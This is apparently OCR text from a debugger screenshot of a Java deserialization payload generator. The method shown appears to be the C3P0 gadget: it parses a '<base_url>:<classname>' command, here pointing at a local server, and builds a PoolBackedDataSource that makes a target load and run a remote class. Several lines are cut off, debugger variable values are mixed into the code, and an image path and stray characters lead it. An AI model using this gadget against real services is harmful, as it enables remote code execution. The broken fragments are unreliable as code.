 }
m
Maven
public Object getObject(String command) throws Exception { command: "http://127.0.0.1:800
int sep = command.lastIndexOf( ch: 58); command: "http://127.0.0.1:8000/:test" sep: 2
if (sep < 0) { sep: 22
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
} else {
String url = command.substring(0, sep); url: "http://127.0.0.1:8000/"
String className = command.substring(sep + 1); className: "test"
PoolBackedDataSource b = (PoolBackedDataSource)Reflections.createWithoutConstructor
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSo
return b;
}
}